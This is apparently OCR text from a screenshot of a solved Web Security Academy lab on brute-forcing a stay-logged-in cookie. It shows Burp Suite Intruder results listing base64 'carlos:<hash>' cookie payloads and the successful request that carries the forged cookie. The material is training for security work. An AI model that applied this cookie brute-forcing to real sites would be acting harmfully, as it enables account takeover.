 Web Security
Academy
Brute-forcing a stay-logged-in cookie
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: wiener
Email
Update email
uite Community Edition v2024.5.5 - Tempora
3. Intruder attack of https://0af00000041849e281ea218700db0054.web-security-aca
Attack Save
3. Intruder attack of https://0af00000041849e281ea218700db0054.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error
38 Y2FybG9zOmExNTJlODQxNzgzOTE0MTQ2ZTRiY2Q0ZjM5MTAwN... 0
37 Y2FybG9zOjAyYzc1ZmIyMmM3NWIyM2RjOTYzYzdlYjkxYTA2MmNj 302 22
36 Y2FybG9zOjE2NjBmZTVjODFjNGNlNjRhMjYxMTQ5NGM0MzllMWJh 302 22
35 Y2FybG9zOmQxNmQzNzdhZjc2Yzk5ZDI3MDkzYWJjMjIyNDRiMzQy 302 29
34 Y2FybG9zOjVmY2ZkNDFlNTQ3YTEyMjE1YjE3M2ZmNDdmZGQzN... 302 22
33 Y2FybG9zOmIzNmQzMzE0NTFhNjFlYjJkNzY4NjBlMDBjMzQ3Mzk2 302 21
32 Y2FybG9zOjQ2Zjk0YzhkZTE0ZmIzNjY4MDg1MDc2OGZmMWI3ZjJh 302 22
31 Y2FybG9zOjc2NDE5YzU4NzMwZDlmMzVkZTdhYzUzOGMyZmQ2... 302 23
30 Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk 200 33
29 Y2FybG9zOjkzMjc5ZTMzMDhiZGJiZWVkOTQ2ZmM5NjUwMTdmNj... 302 23
28 Y2FybG9zOmRjMGZhN2RmM2QwNzkwNGEwOTI4OGJkMmQyYm... 302 20
27 Y2FybG9zOjFjNjMxMjlhZTlkYjljNjBjM2U4YWE5NGQzZTAwNDk1 302 49
26 Y2FybG9zOjg0ZDk2MTU2OGE2NTA3M2EzYmNmMGViMjE2YjJhN... 302 24
25 Y2FybG9zOmMzMzM2NzcwMTUxMWI0ZjYwMjBlYzYxZGVkMzUy... 302 27
Request Response
Pretty Raw Hex
1 GET /my-account HTTP/2
2 Host: 0af00000041849e281ea218700db0054.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af00000041849e281ea218700db0054.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16